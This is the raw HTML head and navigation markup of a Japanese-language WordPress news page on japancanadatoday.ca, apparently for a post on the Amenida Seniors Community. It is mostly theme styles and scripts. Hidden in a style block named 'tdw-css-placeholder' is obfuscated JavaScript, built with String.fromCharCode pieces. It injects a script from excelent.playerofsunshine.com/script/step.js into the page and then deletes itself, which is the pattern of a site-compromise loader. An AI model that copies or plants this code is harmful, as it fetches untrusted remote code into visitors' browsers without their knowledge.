!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/29792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=29792' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F06%2F01%2Famenida-seniors-community%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F06%2F01%2Famenida-seniors-community%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="78780f3828";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/press-release/",
                    "name": "新着情報PR"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2022/06/01/amenida-seniors-community/",
                    "name": "アメニダ・シニア・コミュニティ"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-29792 single-format-standard wp-theme-Newspaper td-standard-pack amenida-seniors-community global-block-template-4 single_template_5 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
